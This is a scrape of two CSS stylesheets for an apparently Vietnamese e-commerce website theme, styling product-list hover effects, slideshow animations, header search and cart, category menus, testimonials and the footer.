        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 ==============================================*/
.typeheader-5 {
  background-color: #fff;
  /*=====SEARCH ======*/
  /*BLOCK CART*/
  /*MENU MEGA*/ }
  .typeheader-5.navbar-compact .header-middle {
    padding: 0; }
  .typeheader-5.navbar-compact .logo-w, .typeheader-5.navbar-compact .middle-right {
    padding: 10px 0; }
  .typeheader-5.navbar-compact .shopping_cart {
    padding: 13px 0; }
  @media (min-width: 768px) {
  .typeheader-5 .header-top > .container, .typeheader-5 .header-middle > .container {
    padding-right: 135px;
    position: relative; } }
  .typeheader-5 .header-top {
    font-size: 13px;
    background-color: #282828; }
  .typeheader-5 .header-top .module {
    display: table-cell;
    margin-bottom: 0; }
  .typeheader-5 .header-top .dropdown-menu {
    right: 0;
    left: auto; }
  .typeheader-5 .header-top .dropdown-menu li {
    line-height: 22px; }
  .typeheader-5 .logo-w {
    padding: 8px 0; }
  .typeheader-5 .middle-right {
    padding: 8px 0; }
  .typeheader-5 ul.top-link {
    list-style: none;
    margin: 0;
    vertical-align: top;
    display: inline-flex;
    float: right; }
  .typeheader-5 ul.top-link > li {
    line-height: 44px;
    position: relative;
    list-style: none;
    margin-right: 0px;
    padding-right: 0px;
    padding-left: 20px;
    margin-left: 20px; }
  .typeheader-5 ul.top-link > li:after {
    position: absolute;
    content: "";
    width: 1px;
    height: 11px;
    top: 17px;
    left: 0;
    background-color: rgba(255, 255, 255, 0.2); }
  .typeheader-5 ul.top-link > li .btn-group {
    line-height: 44px; }
  .typeheader-5 ul.top-link > li .btn-group .btn-link {
    padding: 0;
    border: none;
    color: #ccc; }
  .typeheader-5 ul.top-link > li > a {
    color: #ccc; }
  .typeheader-5 ul.top-link > li > a i {
    margin-right: 5px; }
  .typeheader-5 .lang-curr > li .btn-group .btn-link {
    text-transform: uppercase; }
  .typeheader-5 .logo {
    max-width: 215px; }
  .typeheader-5 .top-log {
    float: right; }
  .typeheader-5 .top-log li {
    line-height: 44px; }
  .typeheader-5 .top-log li:first-child {
    padding-right: 0; }
  .typeheader-5 .top-log li a {
    color: #ccc; }
  .typeheader-5 .top-log li i {
    margin-right: 5px; }
  .typeheader-5 .header-bottom {
    width: 100%; }
  .typeheader-5 .compare, .typeheader-5 .top-link-wishlist {
    width: 44px;
    height: 44px;
    border: 2px solid #e5e5e5;
    font-size: 18px;
    color: #282828;
    border-radius: 5px;
    display: block;
    text-align: center;
    line-height: 42px; }
  .typeheader-5 .header-top-right .lang-curr {
    float: right; }
  .typeheader-5 .account {
    float: left;
    position: relative;
    margin: 0 5px;
    padding: 20px 0; }
  .typeheader-5 .account > a {
    display: block;
    line-height: 100%; }
  .typeheader-5 .account i {
    font-size: 24px;
    color: #222; }
  .typeheader-5 .account .dropdown-menu {
    right: -30px;
    left: auto; }
  .typeheader-5 .telephone {
    color: #ccc;
    line-height: 45px; }
  .typeheader-5 .telephone a {
    color: #fff; }
  .typeheader-5 .socials li {
    display: inline-block;
    margin: 0 2px; }
  .typeheader-5 .socials li a {
    font-size: 14px;
    color: #bbb;
    width: 31px;
    height: 31px;
    text-align: center;
    line-height: 31px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 3px;
    display: block; }
  .typeheader-5 .socials li a:hover {
    color: #fff; }
  .typeheader-5 .search-header-w {
    margin-top: 5px;
    margin-right: 12px;
    float: right; }
  .typeheader-5 .search-header-w .ico-search {
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 32px;
    border-radius: 100%;
    border: 2px solid #e5e5e5;
    font-size: 14px;
    color: #282828; }
  .typeheader-5 .search-header-w .ico-search:hover {
    cursor: pointer; }
  .typeheader-5 .search-header-w .ico-search.active i::before {
    content: "\f00d"; }
  .typeheader-5 #sosearchpro {
    position: absolute;
    top: 23px;
    display: none;
    right: 53px; }
  .typeheader-5 #sosearchpro .search {
    position: relative;
    margin: 0;
    border: 2px solid #e5e5e5;
    border-radius: 5px;
    width: 100%; }
  .typeheader-5 #sosearchpro .search .select_category {
    border: none;
    width: 180px;
    background-color: #fff;
    border-right: 1px solid #ddd;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .typeheader-5 #sosearchpro .search .select_category select {
    height: 40px;
    line-height: 40px;
    color: #484848;
    font-size: 13px;
    padding: 0 15px; }
    .typeheader-5 #sosearchpro .search .select_category select:hover {
      cursor: pointer; }
  .typeheader-5 #sosearchpro .search .select_category.icon-select:after {
    color: #484848;
    font-size: 14px;
    line-height: 40px;
    right: 0;
    left: auto;
    font-family: "FontAwesome";
    content: "\f0d7";
    position: absolute;
    height: 100%;
    width: 25px; }
  .typeheader-5 #sosearchpro .search button {
    position: absolute;
    top: -2px;
    right: -2px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    padding: 0 15px;
    font-size: 18px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .typeheader-5 #sosearchpro .search button i {
    font-size: 18px;
    color: #fff; }
  .typeheader-5 #sosearchpro .search button span {
    display: none; }
  @-moz-document url-prefix() {
      .typeheader-5 #sosearchpro .search button {
        top: 0px;
        right: 0px; } }
  .typeheader-5 #sosearchpro .search input {
    border: none;
    border-radius: 5px;
    background-color: #fff;
    z-index: 0;
    height: 40px;
    padding-left: 20px;
    width: 100%;
    background-color: #fff;
    color: #b8b8b8;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .typeheader-5 #sosearchpro .search input::-moz-placeholder {
    color: #888;
    opacity: 1; }
  .typeheader-5 #sosearchpro .search input:-ms-input-placeholder {
    color: #888; }
  .typeheader-5 #sosearchpro .search input::-webkit-input-placeholder {
    color: #888; }
  .typeheader-5 #sosearchpro .search input:focus {
    z-index: 0; }
  .typeheader-5 .compare, .typeheader-5 .wishlist {
    float: right;
    margin-right: 20px; }
  .typeheader-5 .shopping_cart {
    float: right;
    position: absolute;
    top: -45px;
    right: 15px;
    width: 100px;
    padding: 30px 0 18px 0; }
  .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart {
    width: 100%;
    text-align: center; }
  .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .icon-c i {
    color: #fff;
    font-size: 30px; }
  .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    line-height: 100%;
    margin: 10px 0 0 0; }
  .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart2 {
    font-size: 12px;
    color: #fff; }
    .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
      font-size: 12px;
      color: #fff; }
    .typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
      display: none; }
  .typeheader-5 .shopping_cart .dropdown-menu {
    top: 100%;
    right: -15px;
    left: auto;
    color: #666; }
  .typeheader-5 .shopping_cart .shoppingcart-box:before {
    right: 50px; }
  .typeheader-5 .megamenu-style-dev .navbar-default {
    background: transparent; }
  @media (min-width: 1200px) {
  .typeheader-5 .main-menu-w {
    width: 90%; } }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li {
    padding: 0 25px 0 0;
    margin: 0; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a {
    position: relative;
    padding-right: 13px; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a::after {
    font-family: "FontAwesome";
    content: "\f107";
    font-size: 14px;
    color: #fff;
    top: 24px;
    right: -1px;
    position: absolute; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a strong {
    position: relative; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a strong::before {
    position: absolute;
    content: "";
    width: 0px;
    height: 4px;
    bottom: -17px;
    left: 50%;
    margin-left: -15px;
    background-color: #fff;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li > a {
    background-color: transparent;
    position: relative;
    padding: 0px;
    line-height: 50px; }
  .typeheader-5 .container-megamenu.horizontal ul.megamenu > li > a:hover strong::before {
    width: 30px; }


--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/custom_main.css?v=1.2.3
body_size: 18081
content:
.mt30 {
    margin-top: 30px;
}

.mb30 {
    margin-bottom: 30px;
}

.product-home-main .left.left-hover {
    width: 75% !important
}

.product-home-main .left.left-hover .w-item {
    width: 33.33333%
}

.product-home-main .left.right-hover {
    width: 25%
}

.product-home-main .left.right-hover .w-item {
    width: 100%
}

.product-home-main .left.right-hover .w-item:nth-child(3), .product-home-main .left.right-hover .w-item:nth-child(4), .product-home-main .left.right-hover .w-item:nth-child(5), .product-home-main .left.right-hover .w-item:nth-child(6) {
    display: none
}

.product-home-main .right.left-hover {
    width: 25%
}

.product-home-main .right.left-hover .w-item {
    width: 100%
}

.product-home-main .right.left-hover .w-item:nth-child(3), .product-home-main .right.left-hover .w-item:nth-child(4), .product-home-main .right.left-hover .w-item:nth-child(5), .product-home-main .right.left-hover .w-item:nth-child(6) {
    display: none
}

.product-home-main .right.right-hover {
    width: 75% !important
}

.product-home-main .right.right-hover .w-item {
    width: 33.33333%
}

.product-home-main .s-title {
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    margin: 0;
    margin-bottom: 60px
}

.about-us-wrap {
    margin-bottom: 60px
}

.about-us-wrap h3 {
    font-weight: 300;
    line-height: 1.5
}

.about-us-wrap .first {
    margin-bottom: 30px
}

.do-type-wrap {
    background-color: #3a3a3a
}

.do-type-wrap .title {
    margin: 0;
    padding: 40px 0;
    text-align: center;
    font-weight: 400;
    text-transform: uppercase;
    color: #fff;
    font-size: 2.4rem
}

.do-type-wrap .do-slider .item {
    height: 350px;
    background-position: 50%;
    background-size: cover
}

.do-type-wrap .do-slider .item .layout {
    transition: all .25s ease-in-out;
    background-color: rgba(0, 0, 0, .6)
}

.do-type-wrap .do-slider .item .caption {
    width: 80%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    color: #fff;
    padding: 0 40px
}

.do-type-wrap .do-slider .item .caption a {
    display: inline-block;
    margin-top: 15px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #fff;
    border-radius: 4px;
    width: 140px;
    text-align: center;
    color: #fff
}

.do-type-wrap .do-slider .item:hover {
    cursor: pointer
}

.do-type-wrap .do-slider .item:hover .layout {
    background-color: rgba(243, 11, 11, .8)
}

.do-type-wrap .do-slider.left .caption {
    text-align: right;
    right: 0
}

.do-type-wrap .do-slider.right .caption {
    text-align: left;
    left: 0
}

.why-choose-us, .why-choose-us .title-special {
    margin-bottom: 60px
}

.why-choose-us .list {
    display: flex;
    flex-wrap: wrap
}

.why-choose-us .list .item {
    margin-bottom: 30px
}

.why-choose-us .list .item .img-wrap img {
    height: 80px
}

.home-banner-single {
    height: 70vh;
    overflow: hidden;
    margin-bottom: 60px;
    background-position: 50%;
    background-size: cover
}

.home-banner-single.cate-page {
    margin-bottom: 0
}

.home-banner-single .layout {
    background-color: rgba(0, 0, 0, .6)
}

.home-banner-single #my_video_1 {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%)
}

.our-team-wrap {
    margin-bottom: 60px
}

.our-team-wrap .desc, .our-team-wrap .title-special {
    margin-bottom: 30px
}

.our-team-wrap .item {
    border: 1px solid #f30b0b;
    overflow: hidden;
    cursor: pointer
}

.our-team-wrap .item .layout {
    transition: all .5s ease-in-out;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    background-color: rgba(243, 11, 11, .8)
}

.our-team-wrap .item .layout .text-content {
    position: absolute;
    width: 100%;
    top: 40%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    color: #fff;
    text-align: center
}

.our-team-wrap .item .layout .view-more {
    width: 100%;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: block;
    position: absolute;
    bottom: 0;
    background-color: #c20909;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase
}

.our-team-wrap .item:hover .layout {
    transform: translate(0);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0)
}

.customer-say-wrap {
    margin-bottom: 60px;
    padding: 60px 0;
    background-image: url(images/testimonial-bg.png)
}

.customer-say-wrap .title-special {
    margin-bottom: 30px;
    color: #fff;
    text-align: center
}

.customer-say-wrap .title-special:after {
    display: none
}

.customer-say-wrap .item {
    color: #fff;
    width: 80%;
    margin: 0 auto;
    text-align: center;
    background-color: rgba(0, 0, 0, .6);
    padding: 60px
}

.customer-say-wrap .item:focus {
    outline: 0
}

.customer-say-wrap .item .quote {
    font-size: 2rem;
    font-style: italic;
    margin-bottom: 30px
}

.customer-say-wrap .item img {
    height: 40px;
    display: inline-block
}

.customer-say-wrap .slick-dots li button {
    height: 14px;
    width: 14px;
    background-color: #869791;
    border-radius: 50%
}

.customer-say-wrap .slick-dots li button:before {
    display: none
}

.customer-say-wrap .slick-dots li.slick-active button {
    background-color: #f30b0b
}

.customer-say-wrap .slick-dots {
    bottom: -40px
}

.tab-car-wrap .title {
    margin: 0;
    padding-bottom: 40px;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 400;
    text-transform: uppercase
}

.tab-car-wrap .desc, .tab-car-wrap .title-special {
    margin-bottom: 30px
}

.tab-car-wrap .item {
    height: 300px;
    background-size: cover;
    background-position: 50%;
    cursor: pointer
}

.tab-car-wrap .item .layout {
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out
}

.tab-car-wrap .item .layout .text-content {
    width: 100%;
    position: absolute;
    top: 50%;
    text-align: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    color: #fff;
    transition: all .25s ease-in-out
}

.tab-car-wrap .item .layout .text-content .sub-title {
    margin: 0;
    margin-bottom: 20px
}

.tab-car-wrap .item .layout .text-content .viewmore {
    color: #fff;
    font-size: 1.6rem;
    display: inline-block;
    height: 50px;
    width: 200px;
    line-height: 48px;
    font-weight: 500;
    border: 2px solid #fff;
    border-radius: 4px;
    text-transform: uppercase
}

.tab-car-wrap .item .layout:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: rgba(243, 11, 11, .6);
    bottom: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all .25s ease-in-out
}

.tab-car-wrap .item:hover .layout {
    opacity: 1;
    visibility: visible
}

.tab-car-wrap .item:hover .layout:before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1)
}

.tab-car-wrap .car-menu {
    display: inline-block
}

.tab-car-wrap .car-menu li {
    display: inline-block;
    list-style: none;
    width: 8.33333333%
}

.tab-car-wrap .car-menu li a img {
    width: 100%
}

footer {
    background-image: url(images/testimonial-bg.png)
}

footer .item {
    margin-bottom: 30px
}

footer .mid {
    padding: 30px 0
}

footer .mid ul {
    margin-bottom: 0;
    margin-top: 15px
}

footer .mid ul li {
    list-style: circle;
    display: block;
    margin-bottom: 10px;
    font-size: 1.1rem;
    color: #fff;
    position: relative
}

footer .mid ul li.head {
    color: #f30b0b;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.3rem
}

footer .mid ul li:not(.head) {
    padding-left: 20px
}

footer .mid ul li:not(.head):before {
    content: "";
    height: 5px;
    width: 5px;
    display: block;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%)
}

footer .mid ul li a {
    color: #fff;
    text-decoration: none
}

footer .mid .contact-info, footer .mid .contact-info a {
    color: #fff
}

footer .mid .contact-info h3 {
    text-transform: uppercase;
    font-size: 1.6rem
}

footer .mid .contact-info .phone a {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 600
}

footer .mid .contact-info .title.address, footer .mid .f-title {
    text-transform: uppercase
}

footer .mid .f-title {
    color: #fff;
    font-size: 16px;
    margin: 0;
    margin-bottom: 15px
}

footer .bottom {
    padding: 15px 0;
    background-color: #222
}

footer .bottom p {
    margin: 0;
    text-align: center;
    font-size: 1.2rem;
    color: #fff
}

.categories-menu-page {
    margin-top: 80px;
    margin-bottom: 30px
}

.categories-menu-page .catagory-header h2.catagory-header-title {
    margin: 0;
    padding: 0 15px;
    height: 46px;
    line-height: 46px;
    background-color: #f30b0b;
    color: #fff;
    font-size: 1.6rem;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    padding-left: 60px
}

.categories-menu-page .catagory-header h2.catagory-header-title:before {
    content: "";
    display: inline-block;
    height: 46px;
    width: 46px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    background-color: #c20909;
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    background-size: 50%
}

.categories-menu-page .catagory-header ul {
    background-color: #3a3a3a
}

.categories-menu-page .catagory-header ul li {
    list-style: none;
    display: block
}

.categories-menu-page .catagory-header ul li a {
    display: block;
    background-color: #3a3a3a;
    color: #fff;
    font-size: 1.2rem;
    text-transform: uppercase;
    padding: 0 15px;
    height: 40px;
    line-height: 40px
}

.categories-menu-page .catagory-header ul li a:hover {
    background-color: #666
}

.categories-menu-page .catagory-header .cate-menu {
    position: relative;
    margin-bottom: 0
}

.categories-menu-page .catagory-header .cate-menu .li-main a {
    padding-right: 40px
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child {
    position: relative
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child a.a-main:after {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    content: "";
    display: inline-block;
    height: 10px;
    width: 10px;
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child .sub-menu {
    transition: all .25s ease-in-out;
    position: absolute;
    left: 110%;
    top: 0;
    z-index: 3;
    min-width: 100%;
    display: flex;
    border-left: 1px solid #fff;
    opacity: 0;
    visibility: hidden
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child .sub-menu ul li {
    display: block
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child .sub-menu ul li a {
    min-width: 100%;
    white-space: nowrap;
    transition: all .5s ease-in-out
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child .sub-menu ul li a:hover {
    background-color: transparent;
    color: #f30b0b
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-child:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    left: 100%
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special a.a-main {
    position: relative
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special a.a-main:after {
    display: inline-block;
    content: "";
    height: 10px;
    width: 10px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu {
    width: 100%;
    position: absolute;
    height: 100%;
    background-color: #3a3a3a;
    top: 20%;
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu h3 {
    font-size: 1.3rem;
    text-transform: uppercase;
    margin: 0;
    height: 40px;
    line-height: 40px;
    color: #fff;
    padding: 0 15px;
    border-bottom: 1px solid hsla(0, 0%, 100%, .6);
    position: relative
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu h3:after {
    cursor: pointer;
    content: "";
    height: 12px;
    width: 12px;
    display: inline-block;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu ul {
    width: 100%;
    height: calc(100% - 40px);
    padding: 0
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu ul .overview {
    width: calc(100% - 7px)
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu ul li {
    width: 100%
}

.categories-menu-page .catagory-header .cate-menu .li-main.has-special .sub-menu.isShow {
    visibility: visible;
    opacity: 1;
    top: 0
}

.categories-menu-page .catagory-header .block-menu-wrap.isHidden {
    overflow: hidden
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu {
    width: 100%
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu .block-menu-title {
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    background-color: #141414;
    color: #f30b0b;
    text-transform: uppercase;
    font-weight: 500
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu .overview {
    width: 100%
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.other-block {
    position: relative
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block {
    position: absolute;
    top: calc(100% - 40px);
    transition: all .5s ease-in-out
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block .other-title {
    opacity: 0;
    visibility: hidden
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block .cate-menu {
    height: 320px;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block.isChange {
    top: 0
}

.categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block.isChange .cate-menu, .categories-menu-page .catagory-header .block-menu-wrap .block-menu.car-block.isChange .other-title {
    opacity: 1;
    visibility: visible
}

.categories-menu-page .catagory-header .block-facebook {
    margin-top: 30px;
    margin-bottom: 30px;
    overflow: auto;
    height: 700px
}

.categories-menu-page .catagory-header.product-page .block-menu-wrap {
    position: absolute;
    opacity: 0;
    visibility: hidden
}

.categories-menu-page .catagory-header.product-page .block-menu-wrap.product-page-show {
    opacity: 1;
    visibility: visible;
    z-index: 6
}

.categories-menu-page .catagory-slide .search-bar {
    height: 46px;
    background-color: #3a3a3a
}

.categories-menu-page .catagory-slide .search-bar .left {
    padding-left: 30px
}

.categories-menu-page .catagory-slide .search-bar .left .input-group {
    margin-top: 6px
}

.categories-menu-page .catagory-slide .search-bar .left .input-group .form-control {
    border-radius: 0
}

.categories-menu-page .catagory-slide .search-bar .left .input-group .btn {
    border-radius: 0;
    border-left: none
}

.categories-menu-page .catagory-slide .search-bar .right ul {
    margin-bottom: 0;
    margin-top: 10px
}

.categories-menu-page .catagory-slide .search-bar .right ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px
}

.categories-menu-page .catagory-slide .search-bar .right .phone {
    color: #f30b0b;
    font-size: 1.6rem;
    font-weight: 600;
    position: relative;
    display: inline-block;
    top: -5px;
    transform: scale(1.1, 1.8);
    -webkit-transform: scale(1.1, 1.8);
    -moz-transform: scale(1.1, 1.8);
    -ms-transform: scale(1.1, 1.8);
    -o-transform: scale(1.1, 1.8)
}

.categories-menu-page .catagory-slide .search-bar .right .icon {
    display: inline-block;
    height: 24px;
    width: 24px
}

.categories-menu-page .catagory-slide .search-bar .right .icon.messenger {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-slide .search-bar .right .icon.facebook {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-slide .search-bar .right .icon.hotline {
    background-image: url("[data-uri]");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain
}

.categories-menu-page .catagory-slide .slider {
    padding-left: 30px;
    padding-top: 30px
}

.categories-menu-page .catagory-slide .slider .item {
    background-position: top;
    background-size: cover
}

.item-baohanh {
    margin-bottom: 30px
}

.item-baohanh .wrap {
    border: 3px solid #ddd;
    border-radius: 2px;
    transition: all .5s ease-in-out;
    cursor: pointer
}

.item-baohanh .item {
    position: relative;
    padding: 30px 0;
    padding-left: 100px
}

.item-baohanh .item:before {
    content: "";
    height: 60px;
    width: 60px;
    display: inline-block;
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%)
}

.item-baohanh .item h3 {
    margin: 0;
    font-size: 2.4rem;
    text-transform: uppercase;
    font-weight: 900
}

.item-baohanh .item h3:after {
    content: attr(data-desc);
    display: block;
    font-size: 1.3rem;
    font-weight: 400;
    margin-top: 10px;
    color: #54667a
}

.item-baohanh .gia-tot:hover {
    border-color: #f30b0b
}

